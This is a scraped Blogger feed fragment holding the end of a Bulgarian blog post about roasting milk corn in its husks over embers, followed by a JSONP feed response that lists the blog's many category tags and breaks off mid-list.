Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%BC%D0%BB%D0%B5%D1%87%D0%BD%D0%B0%20%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0?alt=json-in-script&callback=related_results_labels
body_size: 16558
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh 